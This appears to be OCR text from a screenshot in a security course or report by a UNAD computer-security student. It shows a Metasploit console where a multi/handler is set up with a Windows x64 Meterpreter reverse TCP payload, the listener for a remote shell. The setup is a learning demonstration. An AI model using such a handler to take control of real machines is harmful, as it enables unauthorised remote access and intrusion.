 1 2 3 4 2 23:00
Trash
File System
Home
yira@yira: ~
File Actions Edit View Help
https://metasploit.com
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1388 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >
Yira Marcela Peña García
Ing. De Sistemas
Especialista en Seguridad Informática
UNAD Universidad Nacional
ACREDITADA
EN ALTA CALIDAD